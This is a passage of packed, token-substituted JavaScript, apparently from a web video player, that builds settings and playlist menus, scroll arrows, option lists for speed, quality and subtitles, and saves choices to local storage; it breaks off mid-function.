2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',"2y-1b":"1",\'1v\':B.mU});B.fM=B.HI;if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}1f.1L(2a);2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}};E so(){if(o.3t&&v.d9==1){C f=o.3t.8H();if(f.t&&f.d){6T(f.t,f.d)}}};F.4h=E(){1f.3x(6w);if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(3a){1f.3x(3a)}o.1P.3x(1f);2q 1f}};C rK=E(){C i;C B=[];C w;C h;C 3Y=I;C 3d=1;C 2Z=1;C x0=0;C y0=0;C 8M=7D(g1,HH);C 1g,1h="bg";C 1I="HF";B["1e"]=v.2b.1e;1c(C k in v.2b){if(v.2b.2r(k)){B[k]=v.2b[k]}}if(B.1j==0){v.2b.h=B.h=0;B.2N=B.2u="0 0 0 0";B.4U=0}B["1K"]=1;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(J(B.fR)){if(B.fR!=20&&B.2u=="-20 0 0 0"){B.4L=B.fR}}C 1f=1H("1T");H(1f,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':(B.e7==1?\'1t%\':o.an),\'1b\':B.h-B.4L,\'HG\':B.a,\'3O-2z\':\'1M\',\'cN\':\'fD\',\'mt\':\'fz\'});o.1P.1L(1f);C bg=1H("1T");H(bg,{\'HK\':\'1S\',\'HL\':0,\'HQ\':0,\'HP\':\'1t%\',\'1b\':B.h-B.5N-B.4L,\'1v\':B.a,\'2m\':\'51\',\'2u-1a\':B.2W,\'2u-1X\':B.3z,\'2O-6J\':B.6t});1f.1L(bg);w=1f.24;v.ep=-B.4L;if(B.4U==1){if(B.1E==\'3p\'||v.2b.7t!=\'\'){v.ep=98-B.h;C 4Z=\'1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==\';if(v.2b.7t.P("1A:7t")>-1){4Z=v.2b.7t}H(bg,{\'1b\':B.h+v.ep,\'2f\':\'1q(\'+4Z+\') ff-x 50% 1t%\',\'2f-2T\':\'2I\'})}G{C bp=\'to 2e, 4a(\'+jB(B.1E)+\',0), 4a(\'+jB(B.1E)+\',1)\';H(bg,{\'2f\':\'-oz-2F-4U(\'+bp+\')\',\'2f\':\'-4A-2F-4U(\'+bp+\')\',\'2f\':\'-ms-2F-4U(\'+bp+\')\',\'2f\':\'-o-2F-4U(\'+bp+\')\',\'2f\':\'2F-4U(\'+bp+\')\'})}}G{H(bg,{\'2f-1E\':B.1E})}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.g=E(x){94(x){1p"w":1f.24>0?w=1f.24:\'\';R w;1n;1p"Y":R 1f.24;1n;1p"1b":R 1f.2J;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8M":R 1h+8M;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"w":w=x;1n;1p"2m":H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"1K":H(1f,{"2R":"1K("+x+")"});3d=x;2Z=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.4h=E(){o.1P.3x(1f);2q 1f}};C 7k=E(is){C i;C B=[];C f=[];C ci=[];C uM=[];C 4k=[];C 6Y=[];C 2h=[];C f2=[];C du=[];C HN=[];C 4m=[];C 6c=[];C 3X=[];C a6=[];C di=K;C 3w;C iv=-1;C 55=I;C 1h=is;C 1k;C dl=[];C 5D=[];C a2=[];C 3Q=\'\';C bD=\'\';C 5E=-1;C ij=K;C HE=K;C iq=K;C iz=K;C fg=K;C ic;C lP;C kc;B=7P(B,v[is]);B=3J(v[is],\'2u\',\'2u\');if(B.jD==0){B.nq="0 0 0 0"}B=3J(v[is],\'bw\',\'nq\');B=3J(v[is],\'2N\',\'2N\');B.ik=0;C iJ="<2k Y=\'"+B.5U*2+"\' 1b=\'"+(B.5U*2>B.5A?(B.5U*2):B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U)+"\' rx=\'"+B.5U+"\' cy=\'"+(B.5U*2>B.5A?(B.5U):(B.5A/2))+"\' cx=\'"+B.5U+"\' 4P=\'#"+B.52+"\'/></g></2k>";C xi="<2k Y=\'"+B.5U*2+"\' 1b=\'"+B.5A+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U-1)+"\' rx=\'"+(B.5U-1)+"\' cy=\'"+(B.5A/2+2)+"\' cx=\'"+B.5U+"\' 5n=\'#"+B.52+"\' 5n=\'1\' 4P-1v=\'0\'/></g></2k>";C xx=4;C tI="<2k Y=\'"+(xx+2)+"\' 1b=\'"+(B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'1\' y1=\'"+(B.5A/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.5A/2)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/><2y x1=\'"+xx+"\' y1=\'"+(B.5A/2)+"\' x2=\'1\' y2=\'"+(B.5A/2+xx)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/></g></2k>";C 1F=1H("1T");o.1P.1L(1F);H(1F,{\'6C\':\'3D\',\'2m\':\'51\',\'1v\':0,\'2O-6J\':B.6t});if(is=="1u"){1F.B.5c=1t}G{1F.B.5c=99}C 1f=1H("1T");1F.1L(1f);H(1f,{\'1e\':\'aa\',\'1i\':0,\'1a\':0,\'2m\':\'51\',\'Y\':\'1t%\',\'2N-1i\':B.7j,\'2N-1X\':B.6K+20,\'2N-2e\':B.7W,\'2N-1a\':B.6b,\'1E\':B.1E,\'3L-2T\':B.bx,\'3L-kd\':B.3L,\'ef-cq\':B.fc+\'px\'});if(is!=="1k"){H(1f,{\'6C-y\':\'7M\'})}if(is=="1k"){4y(1f,{id:(v.id+"mw"+is)});if(B.4p==1){H(1f,{\'Y\':\'1t%\',\'2N-1X\':B.6K,\'2N-2e\':B.7W+20,\'6C-x\':\'7M\',\'9B-7J\':\'bX\'});H(1F,{\'Y\':o.3h-B.3z-B.2W,\'1b\':B.iF+B.7j+B.7W})}G{H(1f,{\'6C-y\':\'7M\'});if(B.vX==1){H(1f,{\'Y\':o.3h})}}if(B.jD==1){H(1F,{\'2f-1E\':B.lz})}}if(B.dq==1){C 4B=1H("1T");C 8K=jB(B.jD==1?B.lz:B.54);if(B.4p==1){ec(4B,\'to 1X, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1a\',12,5,7,10,7,10,12,15);if(o.1x.2i){4B.1r("5L",kN)}G{4B.1r("26",kN)}}G{ec(4B,\'to 2e, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1i\',5,12,10,7,10,7,15,12);if(o.1x.2i){4B.1r("5L",kr)}G{4B.1r("26",kr)}}C 4u=1H("1T");if(B.4p==1){ec(4u,\'to 1a, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1X\',8,5,13,10,13,10,8,15);if(o.1x.2i){4u.1r("5L",kz)}G{4u.1r("26",kz)}}G{ec(4u,\'to 2e, 4a(\'+8K+\',0), 4a(\'+8K+\',\'+(B.53*1+0.3)+\')\',\'2e\',5,8,10,13,10,13,15,8);if(o.1x.2i){4u.1r("5L",kC)}G{4u.1r("26",kC)}}1f.1r("lG",uS,{ai:I});4B.1r("8h",8D);4u.1r("8h",8D);1F.1L(4B);1F.1L(4u);4X(lP);lP=7z(vo,3n)}if(o.1x.2i){1f.Hv=kf;1f.Hw=jC}G{1f.dH=kf;1f.dG=jC}if(is=="1u"){1c(C i=1;i<11;i++){if(J(v["8R"+is][is+i])){v.1u[is+i]=v["8R"+is][is+i];if(J(v["8R"+is][is+i+"1V"])){v.1u[is+i+"1V"]=v["8R"+is][is+i+"1V"]}if(J(v["8R"+is][is+i+"1g"])){v.1u[is+i+"1g"]=v["8R"+is][is+i+"1g"]}}if(J(v.1u[is+i])){if(v.1u[is+i]==1){9G(\'f\',i);9i(f[i],ci[i],4k[i],6Y[i]);4k[i].22=3q(v.1u[is+i+"1g"]);if(J(v.1u[is+i+"1V"])){if(v.1u[is+i+"1V"]!=\'\'){4k[i].22=v.1u[is+i+"1V"]}}if(J(v.1u[is+i+"1g"])){2h[i]=v.1u[is+i+"1g"];aj(i)}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D)}}}}E uS(){4X(kc);kc=7z(jC,et)}E kf(){o.3e=I}E jC(){if(B.jU==1){4x(o.ea);o.ea=2j(E(){if(!o.3e){9s()}},3n)}o.3e=K}E 4j(W){if(o.2t){o.4I?o.X.4I(K):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){i=2p(i);if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){1j(2l(x+\'1V\')[i]);H(2l(x+\'1V\')[i],{\'1v\':1})}if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.6s})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.5Y});H(2l(x+\'5B\')[i],{\'1v\':B.5Y})}H(2l(x+\'bg\')[i],{\'6d\':B.bm});if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}};E 41(W){if(o.2t){o.4I?o.X.4I(I):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){H(2l(x+\'1V\')[i],{\'1v\':0})}H(2l(x+\'bg\')[i],{\'6d\':B.54});if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.53,"3K":"1v 0.1s 2F"})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"});H(2l(x+\'5B\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"})}if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{if(J(dl[id])){iO(i)}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}}}E 9k(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'iB\');if(i){if(J(f[i])){if(J(2h[i])){5j(i)}}}}}E 8D(W){W.5g=I}E o1(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'b6\');if(i){if(i==0){ib()}G{if(J(3X[i])){vq(i)}}}}}E jz(W){C x=W.5v.8j(\'x9\');if(x){nL(x)}}E xU(W){C i=W.5v.8j(\'b6\');if(J(3X[i])){if(3X[i].P("=")>0){C x=3X[i].1B(0,3X[i].P("="));C y=3X[i].1B(3X[i].P("=")+1);v[x]=y;if(o.5b&&v.kD==1){4H.aq("iY"+x,y)}o.X.wa();nL(x)}}}E aj(i){if(J(2h[i])){C cJ=K;C aJ=K;C 6y=\'\';if(is=="1u"){if(2h[i]=="4c"){6y=o.O.kY()}if(2h[i]=="5H"){6y=o.O.kO()}if(2h[i]=="a4"){if(o.8I){6y=o.it[o.HA]}}if(2h[i]=="5H"||2h[i]=="a4"||2h[i]=="4c"){if(o[\'cj\'+2h[i]].V<2){cJ=I}G{aJ=I}}if(2h[i]=="4f"){if(!o.4f){cJ=I}G{aJ=I}}if(2h[i]=="2n"){if(J(o.3o)){aJ=I;if(o.7m){6y=o.4C[o.3A]}G{6y=\'\'}}G{cJ=I}}if(2h[i]=="7N"){6y=o.8W[o.aC];aJ=I;if(o.2w=="ae"){cJ=I;aJ=K}}}6Y[i].22=6y;if(cJ){1m(f[i]);if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,K,6y)}G{a6[i]=2j(E(){o.U.fk(i,K,6y)},5a)}}H(f[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':-1t})}if(aJ){if(B.4p==1){H(f[i],{\'2m\':\'bU-51\'})}G{1j(f[i])}if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,I,6y)}G{a6[i]=2j(E(){o.U.fk(i,I,6y)},5a)}}H(f[i],{\'1e\':\'aa\',\'1X\':0,\'1i\':0})}2C()}1c(C j=1;j<f.V;j++){if(f[j]){if(5r(f[j])){C 6j=K;55?6j=I:\'\';55=K;6j&&o.U?o.U.6j():\'\'}}}};E 5j(i){if(J(2h[i])){C x=jH();if(3w!=2h[i]){3w=2h[i];if(3w==\'4c\'||3w==\'5H\'||3w==\'2n\'||3w==\'7N\'||3w==\'a4\'){iv=i;C 3M=[];if(J(4W.wf)){3M=4W.wf([],o[\'cj\'+3w])}G{1c(C 1h in o[\'cj\'+3w]){if(o[\'cj\'+3w].2r(1h)){3M[1h]=o[\'cj\'+3w][1h]}}}C d2=o[\'Hz\'+3w];C xn=o[\'Hx\'+3w];1c(C j=1;j<f.V;j++){if(f[j]){f[j].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=J(v.1u[is+i+"1V"])?v.1u[is+i+"1V"]:3q(v.1u[is+i+"1g"]);if(3w==\'2n\'){6c[0].22=3q("uu");H(6c[0],{\'1E\':B.1E,\'2g-do\':\'Hy\',\'aK\':\'2I\'});6c[0].1r("26",vP);if(ij){1c(j=0;j<o.b9.V;j++){3M.4N("GT"+o.b9[j])}}}H(4m[0],{\'3L-2T\':B.ca});3X[0]="Gg";if(x[0]>1){if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",o1);f2[0].1r("8h",8D)}G{H(f2[0],{"6g":\'6v\'})}if(B.Gh==1){3v(f2[0])}if(J(3M)){1c(j=0;j<3M.V;j++){C y=j+1;C fV=K;if(4Q(3M[j])!=\'\'){if(3w==\'4c\'){if(3M[j]==3q("2I")){fV=I}}9G(\'f2\',y,fV);9i(f2[y],du[y],4m[y],6c[y]);if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4m[y].22=3q(3M[j].1B(7));if(3M[j]==\'Gf\'){H(f2[y],{"2O-1i":"59 5u 4a(1t,1t,1t,0.7)"})}}G{4m[y].22=3M[j]}}G{4m[y].22=3M[j]}3X[y]=3w+j;if(d2==j||xn==j){6c[y].22=d2==j?iJ:xi;d2==j?H(4m[y],{\'1E\':B.52}):\'\'}if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){C t=3M[j].1B(7);if(t.P("1E")>0){6c[y].22="<1T B=\'"+(v[t]=="3p"?\'2O:59 5u #cl;1b:9E;Y:9E;\':\'1b:aA;Y:aA;\')+";2f-1E:"+(v[t].P("#")==-1?\'#\':\'\')+v[t]+";2O-6J:aA;\'></1T>"}G{6c[y].22=v[3M[j].1B(7)]}}}if(3w==\'4c\'){if(3M[j]==3q("2I")&&o.O.eT()){H(4m[y],{\'1E\':B.52})}if(J(v.ir)){if(v.ir.P(3M[j])>-1){3v(f2[y])}}}C 6H="";if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4y(f2[y],{\'Ge\':i,\'x9\':3M[j].1B(7)});6H="jz"}}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}if(6H=="jz"){f2[y].1r("26",jz)}G{f2[y].1r("26",o1)}f2[y].1r("8h",8D)}}}2C()}if(2h[i]==\'aB\'){o.X.nS()}if(2h[i].P(\'1k\')>-1){C id=2h[i].1B(8);if(J(o.1y[id])){if(J(o.1y[id][\'3l\'])){o.2S=2c;9e(i);if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'7x\'])&&v.7x==1&&v.Gc==1){7x(o.1y[id][\'7x\'])}G{o.X.bB(o.1y[id][\'3l\']);v.1k.7Q==0&&v.1k.bL==1?2j(9s,4S):\'\';iq=K;iz=K;ii(id)}}G{if(J(o.1y[id][\'5q\'])){6n(o.1y[id]);if(iq){5E==-1?5j(0):\'\'}G if(iz){5E==-1?5j(2p(f.V)-2):\'\'}}}}}if(2h[i]==\'4f\'){o.O.bN()}}}};E nL(x){1c(C i=0;i<f2.V;i++){if(f2[i]){f2[i].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=3q(x);H(4m[0],{\'3L-2T\':B.ca});if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",jY);f2[0].1r("8h",8D);C 4E=[];C nH=K;if(x.P("2T")>0){4E=[\'50%\',\'75%\',\'1t%\',\'nN%\',\'4S%\',\'Gj%\',\'fx%\',\'dM%\']}if(x.P("53")>0){4E=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.P("dv")>0){4E=[4S,dM,9w]}if(x.P("2e")>0){1c(i=0;i<21;i++){4E[i]=i*10}}if(x.P("9K")>0){nH=I;4E=[0,1]}if(x.P("1E")>0){4E=[\'44\',\'Gk\',\'Gl\',\'Gb\',\'Ga\',\'G1\',\'G2\',\'G0\',\'FZ\',\'FX\',\'FY\',\'G3\',\'G4\',\'G9\',\'G8\',\'G7\',\'G5\',\'3p\'];C vx=v[x].2H("#","");if(4E.P(vx)==-1){4E[8]=vx}}1c(y=1;y<=4E.V;y++){9G(\'f2\',y,K);9i(f2[y],du[y],4m[y],6c[y]);H(6c[y],{\'2N-1a\':0});if(x.P("1E")>0||x.P("2e")>0){y%3!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'33.3%\'});if(x.P("1E")>0){4m[y].22="<1T B=\'"+(4E[y-1]=="3p"?\'2O:59 5u #cl;1b:yb;Y:yb;\':\'1b:c8;Y:c8;\')+";2f-1E:#"+4E[y-1]+";2O-6J:c8;\'></1T>";H(f2[y],{\'2y-1b\':1})}G{4m[y].22=4E[y-1]}}G{if(x.P("dv")>0){4m[y].22=4E[y-1]}G{y%2!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'50%\'});if(nH){4m[y].22=3q(4E[y-1]+\'nc\')}G{4m[y].22=4E[y-1]}}}3X[y]=x+\'=\'+4E[y-1];if(4E[y-1]==v[x]||v[x]==\'#\'+4E[y-1]){6c[y].22=iJ;H(4m[y],{\'1E\':B.52})}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}f2[y].1r("26",xU);f2[y].1r("8h",8D)}2C()}E ii(id){if(J(o.1y[id][\'1W\'])){v.1W=o.1y[id][\'1W\'];J(v.1W)?o.O.7L(v.1W):\'\'}if(J(o.1y[id][\'6X\'])){v.6X=o.1y[id][\'6X\']}if(J(o.1y[id][\'1V\'])){o.iH=o.1y[id][\'1V\'];if(v.iI==1){v.1V=(v.na==1&&J(o.n1)?o.n1+(v.n9==1?\'<br>\':\' \'):\'\')+o.1y[id][\'1V\'];o.X.8U(\'1V\')}}if(J(o.1y[id][\'1q\'])){v.1q=o.1y[id][\'1q\']}if(v.eg==1){if(J(o.1y[id][\'2L\'])){v.2L=o.1y[id][\'2L\']}G{v.2L=[]}o.U.em()}if(J(o.1y[id][\'bS\'])){v.bS=o.1y[id][\'bS\']}if(J(o.1y[id][\'er\'])){v.er=o.1y[id][\'er\']}v.1G=0;if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'3W\'])){v.3W=o.1y[id][\'3W\']}if(J(o.1y[id][\'ax\'])){v.ax=o.1y[id][\'ax\']}if(J(o.1y[id][\'2Q\'])){o.1y[id][\'2n\']=o.1y[id][\'2Q\']}if(J(o.1y[id][\'2n\'])){o.O.bV(o.1y[id][\'2n\'])}if(J(o.1y[id][\'ag\'])){7i(\'ag\',o.1y[id][\'ag\'])}}E 9e(x){if(5E==0&&!o.1G){H(4k[5E],{\'1E\':B.1E});6Y[5E].22=\'\'}G{if(5E>-1){iO(5E)}if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}}C id=2h[x].1B(8);6Y[x].22=iJ;H(4k[x],{\'1E\':B.52,\'2g-do\':\'1M\',\'1v\':B.a});5E=x;3Q=id;o.3Q=3Q;v.4z=3Q;o.iG=4k[x].22;bD=o.1y[id][\'fb\'];if(o.U){o.U.e9()}}E 6n(x){1c(C i=0;i<f.V;i++){1f.3x(f[i]);2q f[i]}f=[];5E=-1;if(J(x[\'5q\'])){C y=4W.4V(x[\'5q\']).V;9G(\'f\',y);2h[y]="uh";9i(f[y],ci[y],4k[y],6Y[y]);if(B.4p==1){H(f[y],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1){if(B.4p==1){H(f[y],{"Gr":"59 5u #"+B.n5})}G{H(f[y],{"GL":"59 5u #"+B.n5})}}4k[y].22=x.1V;H(4k[y],{\'3L-2T\':B.ca});C p=x[\'fb\'];if(o.1x.2i){f[y].1r("5L",4j);f[y].1r("6N",41)}G{f[y].1r("aN",4j);f[y].1r("b5",41)}f[y].1r("26",E(){vD(p)});x=x[\'5q\']}C y=4W.4V(x).V;5D=[];a2=[];1c(C i=0;i<y;i++){9G(\'f\',i);2h[i]="1k"+x[i].id;if(!J(dl[x[i].id])&&!J(x[i].5q)){5D[x[i].id]=i;a2[x[i].id]=i}9i(f[i],ci[i],4k[i],6Y[i]);if(B.4p==1){H(f[i],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1&&i<y-1){C iC=1H("1T");f[i].1L(iC);if(B.4p==1){H(iC,{"1e":"1S","1i":0,"1X":0,"Y":1,"1b":"1t%","2f":"#"+B.7o})}G{H(iC,{"1e":"1S","2e":0,"1a":0,"Y":"1t%","1b":1,"2f":"#"+B.7o})}}4k[i].22=x[i].1V?x[i].1V:\'&GJ;\';if(J(x[i].1W)&&B.iD==1){H(uM[i],{"2f-7t":"1q("+x[i].1W+")","2f-ff":"no-ff","2f-1e":"50% 50%","2f-2T":"eY","2O":"59 5u #v1"});H(f[i],{"1b":B.v3});H(4k[i],{"1b":98,"Y":"1t%",\'2f\':\'1q(1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==) ff-x  0 0\',"3K":"1v 0.2s 2F"});if(B.iK==1){1m(4k[i]);H(4k[i],{\'1v\':0})}}if(J(x[i].5q)){6Y[i].22=tI;H(6Y[i],{"1E":B.1E})}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D);if(J(dl[x[i].id])){iO(i)}if(3Q==x[i].id){9e(i)}if(bD==x[i].id){H(4k[i],{\'1E\':B.52});H(6Y[i],{\'1E\':B.52})}2C()}55=K;o.U?o.U.6j():\'\'}E ec(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.4p==1?\'tU\':\'1t%\');C hh=(B.4p==1?\'1t%\':\'tU\');H(x,{\'1e\':\'1S\',\'2m\':\'bU-51\',\'Y\':ww,\'1b\':hh,\'2g-fn\':\'7h\'});if(B.ug==1){H(x,{\'2f\':\'-oz-2F-4U(\'+y+\')\',\'2f\':\'-4A-2F-4U(\'+y+\')\',\'2f\':\'-ms-2F-4U(\'+y+\')\',\'2f\':\'-o-2F-4U(\'+y+\')\',\'2f\':\'2F-4U(\'+y+\')\',})}if(B.4p==1||o.1x.2i){H(x,{\'6g\':\'3O\'})}G{H(x,{\'3O-2z\':\'1M\'})}if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'})}if(z=="1i"){H(x,{\'1i\':-1,\'1a\':0})}if(z=="2e"){H(x,{\'2e\':-1,\'1a\':0})}if(z=="1a"){H(x,{\'1i\':0,\'1a\':0})}if(z=="1X"){H(x,{\'1i\':0,\'1X\':0})}if(z=="1X"||z=="1a"){H(x,{\'2g-fn\':\'1a\',\'2N-1i\':1F.2J/2-10})}x.22="<7h><1T "+(B.v6==1?"GS=\'F.B.6d=\\"#"+B.w1+"\\"\' GR=\'"+(B.oX==1?"F.B.6d=\\"#"+B.oR:"F.B.2f=\\"1M")+"\\"\'":"")+" B=\'3O-2z:2I;6g:3O;Y:c8;1b:c8;2O-6J:c8;"+(B.oX==1?"2f-1E:#"+B.oR+";":"")+(z=="1i"?"2u-1i:aA;":"")+(z=="2e"?"2u-1i:aA;":"")+(z=="1X"?"2u-1a:iL;":"")+(z=="1a"?"2u-1X:iL;":"")+"\'><2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/><2y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/></g></2k></1T></7h>"}F.7H=E(){if(B.dq==1){7H()}};E vo(){if(di){7H()}}E 7H(e){if(B.dq==1){if(B.4p==1){C h=1f.Gu;C m=1F.24+B.6b+B.6K;C t=1f.ay}G{C h=1f.Gs;C m=1F.2J;C t=1f.c7}if(h>m){if(t>0){if(!5r(4B)){1j(4B);C m1=1O 4M({"mc":4B,"1I":"6O","to":1,"1d":0.3,"me":"4B"})}}G{if(5r(4B)){C m2=1O 4M({"mc":4B,"1I":"6O","to":0,"1d":0.3,"me":"4B","1m":I})}if(e){e.iN<0?e.7p():\'\'}}if(t<h-m-10){if(!5r(4u)){1j(4u);C m3=1O 4M({"mc":4u,"1I":"6O","to":1,"1d":0.3,"me":"4u"})}}G{if(5r(4u)){C m4=1O 4M({"mc":4u,"1I":"6O","to":0,"1d":0.3,"me":"4u","1m":I})}if(e){e.iN>0?e.7p():\'\'}}}G{1m(4B);1m(4u)}}}E kC(){C x=1f.c7+1F.2J-60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"tD","8Q":"ao"});2j(7H,3n)}E kr(){C x=1f.c7-1F.2J+60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"Gt","8Q":"ao"});2j(7H,3n)}E kz(){C x=1f.ay+(1F.24+B.6b+B.6K)-60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"Gy","8Q":"ao"});2j(7H,3n)}E kN(){C x=1f.ay-(1F.24+B.6b+B.6K)+60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"uj","8Q":"ao"});2j(7H,3n)}E vD(x){if(x==\'\'){6n(o.1k)}G{if(J(o.1y[x])){6n(o.1y[x])}}3w=\'\'}E 